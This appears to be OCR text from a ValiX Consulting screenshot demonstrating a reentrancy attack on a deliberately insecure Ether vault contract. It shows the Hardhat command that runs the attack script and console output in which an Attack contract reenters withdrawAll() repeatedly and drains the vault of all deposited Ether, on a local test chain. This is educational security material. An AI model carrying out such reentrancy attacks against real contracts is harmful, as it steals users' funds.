 ❯ npx hardhat run scripts/SimpleReentrancy/exec-attack.js
ValiX
Consulting
----- Deploy the InsecureEtherVault -----
insecureEtherVault.address: 0x5FbDB2315678afecb367f032d93F642f64180aa3
----- User1 and User2 deposit 3 and 2 Ethers respectively -----
insecureEtherVault.getUserBalance(user1): BigNumber { value: "3000000000000000000" }
insecureEtherVault.getUserBalance(user2): BigNumber { value: "2000000000000000000" }
----- InsecureEtherVault's total balance -----
insecureEtherVault.getBalance(): BigNumber { value: "5000000000000000000" }
----- Deploy the Attack -----
attack.address: 0x057ef64E23666F000b34aE31332854aCBd1c8544
All Ethers were
stolen
----- Attack's Ether balance before attacking -----
attack.getBalance(): BigNumber { value: "0" }
----- Perform an attack (using 1 Ether) -----
insecureEtherVault.withdrawAll() invoked
First withdrawal
insecureEtherVault.withdrawAll() invoked
insecureEtherVault.withdrawAll() invoked
insecureEtherVault.withdrawAll() invoked
5 reentrants
insecureEtherVault.withdrawAll() invoked
insecureEtherVault.withdrawAll() invoked
----- Ethers stolen by the Attack -----
attack.getBalance(): BigNumber { value: "6000000000000000000" }
----- InsecureEtherVault's total balance was drained -----
insecureEtherVault.getBalance(): BigNumber { value: "0" }